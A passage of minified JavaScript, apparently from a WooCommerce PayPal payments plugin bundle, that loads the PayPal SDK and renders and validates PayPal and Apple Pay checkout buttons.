e,r=B(this).entries,n=w(t,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((e=r[o++]).value,e.key,this)},keys:function(){return new dt(this,"keys")},values:function(){return new dt(this,"values")},entries:function(){return new dt(this,"entries")}},{enumerable:!0}),f(gt,R,gt.entries,{name:"entries"}),f(gt,"toString",(function(){return B(this).serialize()}),{enumerable:!0}),u&&p(gt,"size",{get:function(){return B(this).entries.length},configurable:!0,enumerable:!0}),d(vt,L),n({global:!0,constructor:!0,forced:!l},{URLSearchParams:vt}),!l&&b(H)){var bt=s(G.has),mt=s(G.set),wt=function(t){if(_(t)){var e,r=t.body;if(x(r)===L)return e=t.headers?new H(t.headers):new H,bt(e,"content-type")||mt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),j(t,{body:E(0,O(r)),headers:E(0,e)})}return t};if(b(D)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return D(t,arguments.length>1?wt(arguments[1]):{})}}),b(q)){var xt=function(t){return g(this,U),new q(t,arguments.length>1?wt(arguments[1]):{})};U.constructor=xt,xt.prototype=U,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:xt})}}t.exports={URLSearchParams:vt,getState:B}},8408:(t,e,r)=>{r(8406)}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}function n(t,e){void 0===e&&(e=Promise),function(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();var o,i,a,c;i=(o={url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}}).onSuccess,a=o.onError,c=function(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}(o.url,o.attributes),c.onerror=a,c.onload=i,document.head.insertBefore(c,document.head.firstElementChild)}))}function o(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}function i(t,e){if(void 0===e&&(e=Promise),c(t,e),"undefined"==typeof document)return e.resolve(null);var r=function(t){var e="https://www.paypal.com/sdk/js";t.sdkBaseUrl&&(e=t.sdkBaseUrl,delete t.sdkBaseUrl);var r,n,o=t,i=Object.keys(o).filter((function(t){return void 0!==o[t]&&null!==o[t]&&""!==o[t]})).reduce((function(t,e){var r,n=o[e].toString();return r=function(t,e){return(e?"-":"")+t.toLowerCase()},"data"===(e=e.replace(/[A-Z]+(?![a-z])|[A-Z]/g,r)).substring(0,4)?t.dataAttributes[e]=n:t.queryParams[e]=n,t}),{queryParams:{},dataAttributes:{}}),a=i.queryParams,c=i.dataAttributes;return a["merchant-id"]&&-1!==a["merchant-id"].indexOf(",")&&(c["data-merchant-id"]=a["merchant-id"],a["merchant-id"]="*"),{url:"".concat(e,"?").concat((r=a,n="",Object.keys(r).forEach((function(t){0!==n.length&&(n+="&"),n+=t+"="+r[t]})),n)),dataAttributes:c}}(t),n=r.url,i=r.dataAttributes,s=i["data-namespace"]||"paypal",u=a(s);return function(t,e){var r=document.querySelector('script[src="'.concat(t,'"]'));if(null===r)return null;var n=o(t,e),i=r.cloneNode();if(delete i.dataset.uidAuto,Object.keys(i.dataset).length!==Object.keys(n.dataset).length)return null;var a=!0;return Object.keys(i.dataset).forEach((function(t){i.dataset[t]!==n.dataset[t]&&(a=!1)})),a?r:null}(n,i)&&u?e.resolve(u):function(t,e){void 0===e&&(e=Promise),c(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();!function(t){var e=t.onSuccess,r=t.onError,n=o(t.url,t.attributes);n.onerror=r,n.onload=e,document.head.insertBefore(n,document.head.firstElementChild)}({url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}})}))}({url:n,attributes:i},e).then((function(){var t=a(s);if(t)return t;throw new Error("The window.".concat(s," global variable is not available."))}))}function a(t){return window[t]}function c(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);const s=(t,e,r,n=null)=>{fetch(e.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.nonce})}).then((t=>t.json())).then((o=>{var a;((t,e)=>!(!t||t.user!==e||(new Date).getTime()>=1e3*t.expiration))(o,e.user)&&(a=o,sessionStorage.setItem("ppcp-data-client-id",JSON.stringify(a)),t["data-client-token"]=o.token,i(t).then((t=>{"function"==typeof r&&r(t)})).catch((t=>{"function"==typeof n&&n(t)})))}))};window.widgetBuilder=window.widgetBuilder||new class{constructor(){this.paypal=null,this.buttons=new Map,this.messages=new Map,this.renderEventName="ppcp-render",document.ppcpWidgetBuilderStatus=()=>{console.log({buttons:this.buttons,messages:this.messages})},jQuery(document).off(this.renderEventName).on(this.renderEventName,(()=>{this.renderAll()}))}setPaypal(t){this.paypal=t,jQuery(document).trigger("ppcp-paypal-loaded",t)}registerButtons(t,e){t=this.sanitizeWrapper(t),this.buttons.set(this.toKey(t),{wrapper:t,options:e})}renderButtons(t){t=this.sanitizeWrapper(t);const e=this.toKey(t);if(!this.buttons.has(e))return;if(this.hasRendered(t))return;const r=this.buttons.get(e),n=this.paypal.Buttons(r.options);if(!n.isEligible())return void this.buttons.delete(e);const o=this.buildWrapperTarget(t);o&&(n.hasReturned()?n.resume():n.render(o))}renderAllButtons(){for(const[t]of this.buttons)this.renderButtons(t)}registerMessages(t,e){this.messages.set(t,{wrapper:t,options:e})}renderMessages(t){if(!this.messages.has(t))return;const e=this.messages.get(t);if(this.hasRendered(t))return void document.querySelector(t).setAttribute("data-pp-amount",e.options.amount);const r=this.paypal.Messages(e.options);r.render(e.wrapper),setTimeout((()=>{this.hasRendered(t)||r.render(e.wrapper)}),100)}renderAllMessages(){for(const[t,e]of this.messages)this.renderMessages(t)}renderAll(){this.renderAllButtons(),this.renderAllMessages()}hasRendered(t){let e=t;if(Array.isArray(t)){e=t[0];for(const r of t.slice(1))e+=" .item-"+r}const r=document.querySelector(e);return r&&r.hasChildNodes()}sanitizeWrapper(t){return Array.isArray(t)&&1===(t=t.filter((t=>!!t))).length&&(t=t[0]),t}buildWrapperTarget(t){let e=t;if(Array.isArray(t)){const r=jQuery(t[0]);if(!r.length)return;const n="item-"+t[1];let o=r.find("."+n);o.length||(o=jQuery(`<div class="${n}"></div>`),r.append(o)),e=o.get(0)}return jQuery(e).length?e:null}toKey(t){return Array.isArray(t)?JSON.stringify(t):t}};const u=window.widgetBuilder;var l=r(9457),f=r.n(l);const p=t=>{let e=(t=>{const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[(r=n,r.replace(/([-_]\w)/g,(function(t){return t[1].toUpperCase()})))]=t[n]);var r;return e})(t.url_params);t.script_attributes&&(e=f()(e,t.script_attributes));const r=(t=>{const e=t?.save_payment_methods?.id_token;return e&&!0===t?.user?.is_logged?{"data-user-id-token":e}:{}})(t);return f().all([e,r])},h=new Map,d=new Map;r(2675),r(9463),r(6412),r(2259),r(5700),r(8125),r(6280),r(3418),r(3792),r(4114),r(4490),r(4782),r(9572),r(4731),r(479),r(2892),r(875),r(287),r(6099),r(3362),r(7495),r(906),r(8781),r(7764),r(8992),r(3949),r(3500),r(2953),window.ppcpResources=window.ppcpResources||{};const y=window.ppcpResources.ButtonModuleWatcher=window.ppcpResources.ButtonModuleWatcher||new class{constructor(){this.contextBootstrapRegistry={},this.contextBootstrapWatchers=[]}watchContextBootstrap(t){this.contextBootstrapWatchers.push(t),Object.values(this.contextBootstrapRegistry).forEach(t)}registerContextBootstrap(t,e){this.contextBootstrapRegistry[t]={context:t,handler:e};for(const e of this.contextBootstrapWatchers)e(this.contextBootstrapRegistry[t])}};function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function g(t){var e,r=[],n=function(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return v(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?v(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}(t);try{for(n.s();!(e=n.n()).done;){var o=e.value,i=o.contactField,a=void 0===i?null:i,c=o.code,s=void 0===c?null:c,u=o.message,l=a?new ApplePayError(s,a,void 0===u?null:u):new ApplePayError(s);r.push(l)}}catch(t){n.e(t)}finally{n.f()}return r}r(8706),r(2008),r(6910),r(739),r(3110),r(9085),r(3921),r(3851),r(1278),r(9432),r(8940),r(825),r(888),r(5472),r(3772),r(958),r(4520),r(8408);class b{constructor(t,e){this.url=t,this.nonce=e}async validate(t){const e=new FormData(t),r=await fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,form_encoded:new URLSearchParams(e).toString()})}),n=await r.json();if(!n.success){if(n.data.refresh&&jQuery(document.body).trigger("update_checkout"),n.data.errors)return n.data.errors;throw Error(n.data.message)}return[]}}const m=class{constructor(t,e){this.genericErrorText=t,this.wrapper=e}genericError(){this.clear(),this.message(this.genericErrorText)}appendPreparedErrorMessageElement(t){this._getMessageContainer().replaceWith(t)}message(t){this._addMessage(t),this._scrollToMessages()}messages(t){t.forEach((t=>this._addMessage(t))),this._scrollToMessages()}currentHtml(){return this._getMessageContainer().outerHTML}_addMessage(t){if(0===t.length)throw new Error("A new message text must be a non-empty string.");const e=this._getMessageContainer(),r=this._prepareMessageElement(t);e.appendChild(r)}_scrollToMessages(){jQuery.scroll_to_notices(jQuery(".woocommerce-error"))}_getMessageContainer(){let t=document.querySelector("ul.woocommerce-error");return null===t&&(t=document.createElement("ul"),t.setAttribute("class","woocommerce-error"),t.setAttribute("role","alert"),jQuery(this.wrapper).prepend(t)),t}_prepareMessageElement(t){const e=document.createElement("li");return e.innerHTML=t,e}clear(){jQuery(".woocommerce-error, .woocommerce-message").remove()}};class w{#t="";#e=!1;#r=null;constructor(...t){t.length&&(this.#t=`[${t.join(" | ")}]`)}set enabled(t){this.#e=t}log(...t){this.#e&&console.log(this.#t,...t)}error(...t){console.error(this.#t,...t)}group(t=null){this.#e&&(t&&!this.#r||(console.groupEnd(),this.#r=null),t&&(console.group(t),this.#r=t))}}class x{constructor(t,e){this.selector=t,this.selectorInContainer=e,this.containers=[],this.reloadContainers(),jQuery(window).resize((()=>{this.refresh()})).resize(),jQuery(document).on("ppcp-smart-buttons-init",(()=>{this.refresh()})),jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled ppcp-disabled",((t,e)=>{this.refresh(),setTimeout(this.refresh.bind(this),200)})),new MutationObserver(this.observeElementsCallback.bind(this)).observe(document.body,{childList:!0,subtree:!0})}observeElementsCallback(t,e){const r=this.selector+", .widget_shopping_cart, .widget_shopping_cart_content";let n=!1;for(const e of t)"childList"===e.type&&e.addedNodes.forEach((t=>{t.matches&&t.matches(r)&&(n=!0)}));n&&(this.reloadContainers(),this.refresh())}reloadContainers(){jQuery(this.selector).each(((t,e)=>{const r=jQuery(e).parent();this.containers.some((t=>t.is(r)))||this.containers.push(r)}))}refresh(){for(const t of this.containers){const e=jQuery(t),r=e.width();e.removeClass("ppcp-width-500 ppcp-width-300 ppcp-width-min"),r>=500?e.addClass("ppcp-width-500"):r>=300?e.addClass("ppcp-width-300"):e.addClass("ppcp-width-min");const n=e.children(":visible").first();e.find(this.selectorInContainer).each(((t,e)=>{const r=jQuery(e);if(r.is(n))return r.css("margin-top","0px"),!0;const o=r.height(),i=Math.max(11,Math.round(.3*o));r.css("margin-top",`${i}px`)}))}}}const S="ppcp-gateway",_={Cart:"cart",Checkout:"checkout",BlockCart:"cart-block",BlockCheckout:"checkout-block",Product:"product",MiniCart:"mini-cart",PayNow:"pay-now",Preview:"preview",Blocks:["cart-block","checkout-block"],Gateways:["checkout","pay-now"]},O=()=>{const t=document.querySelector('input[name="payment_method"]:checked');return t?t.value:null},j=Object.freeze({INVALIDATE:"ppcp_invalidate_methods",RENDER:"ppcp_render_method",REDRAW:"ppcp_redraw_method"});function E(t){return Object.values(j).includes(t)}function P({event:t,paymentMethod:e="",callback:r}){if(!E(t))throw new Error(`Invalid event: ${t}`);const n=e?`${t}-${e}`:t;document.body.addEventListener(n,r)}const k=t=>"string"==typeof t?document.querySelector(t):t;class C{static methodId="generic";static cssClass="";#n;#o=!1;#i=!1;#a;#c;#s;#u=[];#l;#f;#p;#h;#d;#y=null;#v=!0;#g=!0;#b=null;#m=[];static createButton(t,e,r,n,o,i,a=null){const c=(()=>{const t="__ppcpPBInstances";return document.body[t]||Object.defineProperty(document.body,t,{value:new Map,enumerable:!1,writable:!1,configurable:!1}),document.body[t]})(),s=`${this.methodId}.${t}`;if(!c.has(s)){const u=new this(t,e,r,n,o,i,a);c.set(s,u)}return c.get(s)}static getWrappers(t,e){throw new Error("Must be implemented in the child class")}static getStyles(t,e){throw new Error("Must be implemented in the child class")}constructor(t,e=null,r={},n={},o=null,i={},a=null){if(this.methodId===C.methodId)throw new Error("Cannot initialize the PaymentButton base class");r||(r={});const c=!!r?.is_debug,s=this.methodId.replace(/^ppcp?-/,"");this.#a=t,this.#l=r,this.#f=n,this.#p=e,this.#h=o,this.#d=i,this.onClick=a,this.#n=new w(s,t),c&&(this.#n.enabled=!0,((t,e)=>{window.ppcpPaymentButtonList=window.ppcpPaymentButtonList||{};const r=window.ppcpPaymentButtonList;r[t]=r[t]||[],r[t].push(e)})(s,this)),this.#c=this.constructor.getWrappers(this.#l,this.#f),this.applyButtonStyles(this.#l),this.registerValidationRules(this.#w.bind(this),this.#x.bind(this)),((t,e=".ppcp-button-apm")=>{let r=e;if(!window.ppcpApmButtons){if(t&&t.button){const n=t.button.wrapper;jQuery(n).children('div[class^="item-"]').length>0&&(e+=`, ${n} div[class^="item-"]`,r+=', div[class^="item-"]')}window.ppcpApmButtons=new x(e,r)}})(this.#f),this.initEventListeners()}get methodId(){return this.constructor.methodId}get cssClass(){return this.constructor.cssClass}get isInitialized(){return this.#o}get context(){return this.#a}get buttonConfig(){return this.#l}get ppcpConfig(){return this.#f}get externalHandler(){return this.#p||{}}get contextHandler(){return this.#h||{}}get requiresShipping(){return"function"==typeof this.contextHandler.shippingAllowed&&this.contextHandler.shippingAllowed()}get wrappers(){return this.#c}get style(){return _.MiniCart===this.context?this.#s.MiniCart:this.#s.Default}get wrapperId(){return _.MiniCart===this.context?this.wrappers.MiniCart:this.isSeparateGateway?this.wrappers.Gateway:_.Blocks.includes(this.context)?this.wrappers.Block:this.wrappers.Default}get isInsideClassicGateway(){return _.Gateways.includes(this.context)}get isSeparateGateway(){return this.#l.is_wc_gateway_enabled&&this.isInsideClassicGateway}get isCurrentGateway(){if(!this.isInsideClassicGateway)return!0;const t=O();return this.isSeparateGateway?this.methodId===t:S===t}get isPreview(){return _.Preview===this.context}get isEligible(){return this.#y}set isEligible(t){t!==this.#y&&(this.#y=t,this.triggerRedraw())}get isVisible(){return this.#v}set isVisible(t){this.#v!==t&&(this.#v=t,this.triggerRedraw())}get isEnabled(){return this.#g}set isEnabled(t){this.#g!==t&&(this.#g=t,this.triggerRedraw())}get wrapperElement(){return document.getElementById(this.wrapperId)}get ppcpButtonWrapperSelector(){return _.Blocks.includes(this.context)?null:this.context===_.MiniCart?this.ppcpConfig?.button?.mini_cart_wrapper:this.ppcpConfig?.button?.wrapper}get isPresent(){return this.wrapperElement instanceof HTMLElement}get isButtonAttached(){if(!this.#b)return!1;let t=this.#b.parentElement;for(;t?.parentElement;){if("BODY"===t.tagName)return!0;t=t.parentElement}return!1}log(...t){this.#n.log(...t)}error(...t){this.#n.error(...t)}logGroup(t=null){this.#n.group(t)}#w(t,e){this.#m.push({check:t,errorMessage:e,shouldPass:!1})}#x(t){this.#m.push({check:t,shouldPass:!0})}registerValidationRules(t,e){}validateConfiguration(t=!1){for(const e of this.#m){const r=e.check();if(e.shouldPass&&r)return!0;if(!e.shouldPass&&r)return!t&&e.errorMessage&&this.error(e.errorMessage),!1}return!0}applyButtonStyles(t,e=null){e||(e=this.ppcpConfig),this.#s=this.constructor.getStyles(t,e),this.isInitialized&&this.triggerRedraw()}configure(){}init(){this.#o=!0}reinit(){this.#o=!1,this.#y=!1}triggerRedraw(){this.showPaymentGateway(),function({event:t,paymentMethod:e=""}){if(!E(t))throw new Error(`Invalid event: ${t}`);const r=e?`${t}-${e}`:t;document.body.dispatchEvent(new Event(r))}({event:j.REDRAW,paymentMethod:this.methodId})}syncProductButtonsState(){const t=document.querySelector(this.ppcpButtonWrapperSelector);var e;t&&(this.isVisible=!!((e=t).offsetWidth||e.offsetHeight||e.getClientRects().length),this.isEnabled=!(t=>{const e=k(t);return!!e&&jQuery(e).hasClass("ppcp-disabled")})(t))}initEventListeners(){if(P({event:j.REDRAW,paymentMethod:this.methodId,callback:()=>this.refresh()}),this.isInsideClassicGateway){const t=this.isSeparateGateway?this.methodId:S;P({event:j.INVALIDATE,callback:()=>this.isVisible=!1}),P({event:j.RENDER,paymentMethod:t,callback:()=>this.isVisible=!0})}this.context===_.Product&&(jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled ppcp-disabled",((t,e)=>{jQuery(e.selector).is(this.ppcpButtonWrapperSelector)&&this.syncProductButtonsState()})),this.syncProductButtonsState())}refresh(){this.isPresent&&(this.isEligible?(this.applyWrapperStyles(),this.isEligible&&this.isCurrentGateway&&this.isVisible&&(this.isButtonAttached||(this.log("refresh.addButton"),this.addButton()))):this.wrapperElement.style.display="none")}showPaymentGateway(){if(this.#i||!this.isSeparateGateway||!this.isEligible)return;const t=`style[data-hide-gateway="${this.methodId}"]`,e=`#${this.wrappers.Default}`,r=document.querySelector(`.wc_payment_method.payment_method_${this.methodId}`);document.querySelectorAll(t).forEach((t=>t.remove())),"none"!==r.style.display&&""!==r.style.display||(r.style.display="block"),document.querySelectorAll(e).forEach((t=>t.remove())),this.log("Show gateway"),this.#i=!0,this.isVisible=this.isCurrentGateway}applyWrapperStyles(){const t=this.wrapperElement,{shape:e,height:r}=this.style;for(const e of this.#u)t.classList.remove(e);this.#u=[];const n=[`ppcp-button-${e}`,"ppcp-button-apm",this.cssClass];t.classList.add(...n),this.#u.push(...n),r&&(t.style.height=`${r}px`),t.style.display=this.isVisible?"block":"none";const o=this.context===_.Product?"form.cart":null;((t,e,r=null)=>{const n=k(t);n&&(e?(jQuery(n).removeClass("ppcp-disabled").off("mouseup").find("> *").css("pointer-events",""),((t,e)=>{jQuery(document).trigger("ppcp-enabled",{handler:"ButtonsDisabler.setEnabled",action:"enable",selector:t,element:e})})(t,n)):(jQuery(n).addClass("ppcp-disabled").on("mouseup",(function(t){if(t.stopImmediatePropagation(),r){const t=jQuery(r);t.find(".single_add_to_cart_button").hasClass("disabled")&&t.find(":submit").trigger("click")}})).find("> *").css("pointer-events","none"),((t,e)=>{jQuery(document).trigger("ppcp-disabled",{handler:"ButtonsDisabler.setEnabled",action:"disable",selector:t,element:e})})(t,n)))})(t,this.isEnabled,o)}addButton(){throw new Error("Must be implemented by the child class")}insertButton(t){if(!this.isPresent)return;const e=this.wrapperElement;this.#b&&this.removeButton(),this.log("insertButton",t),this.#b=t,e.appendChild(this.#b)}removeButton(){if(this.isPresent&&this.#b){this.log("removeButton");try{this.wrapperElement.removeChild(this.#b)}catch(t){}this.#b=null}}}function A(t){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},A(t)}function I(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return T(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?T(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function T(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function R(){R=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:E(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};u(w,a,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(T([])));S&&S!==r&&n.call(S,a)&&(w=S);var _=m.prototype=g.prototype=Object.create(w);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function r(o,i,a,c){var s=f(t[o],t,i);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==A(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=P(c,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?y:h,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(A(e)+" is not iterable")}return b.prototype=m,o(_,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=u(m,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,s,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},O(j.prototype),u(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new j(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(_),u(_,s,"Generator"),u(_,a,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function 